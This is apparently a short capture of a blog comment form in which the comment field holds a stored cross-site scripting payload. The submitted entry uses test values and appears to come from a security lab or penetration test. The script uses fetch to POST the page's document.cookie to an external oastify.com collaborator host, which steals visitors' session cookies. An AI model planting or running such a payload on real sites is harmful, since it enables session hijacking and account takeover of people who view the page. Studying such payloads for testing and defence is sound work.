 Leave a comment
Comment:
<script>
fetch('https://h0i6de4wth9eor4zipkzqrgek5qwen2c.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie });
</script>
Name:
test
Email:
test@test.es
Website:
http://www.website.com